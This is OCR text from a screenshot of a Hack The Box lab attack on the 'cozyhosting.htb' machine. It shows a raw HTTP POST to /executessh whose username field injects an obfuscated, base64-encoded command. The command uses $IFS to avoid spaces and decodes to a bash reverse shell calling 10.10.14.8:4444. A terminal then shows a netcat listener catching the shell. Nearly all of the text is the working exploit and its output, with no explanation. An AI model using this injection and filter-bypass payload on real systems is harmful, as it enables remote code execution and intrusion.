 Request
Response
Pretty Raw Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 Content-Length: 117
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://cozyhosting.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
10 Referer:
http://cozyhosting.htb/admin?error=Host%20key%20verificat
ion%20failed.
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: JSESSIONID=0F28127A7CCC83670C29FA7E872CADD1
14 Connection: close
15
16 host=id&username=
|echo$IFS-n$IFS"c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuOC80N
DQ0IDA%2bJjE%3d"|base64$IFS-d|bash$IFS-i|
17
18
robin@earth: ~/Documents/HTB/gobuster
robin@earth: ~/Documents/HTB/go... robin@earth: ~/Documents/HTB/go...
robin@earth:~/Documents/HTB/gobuster$ nc -lvp 4444
Listening on 0.0.0.0 4444
Connection received on cozyhosting.htb 38002
sh: 0: can't access tty; job control turned off
$ whoami
app
$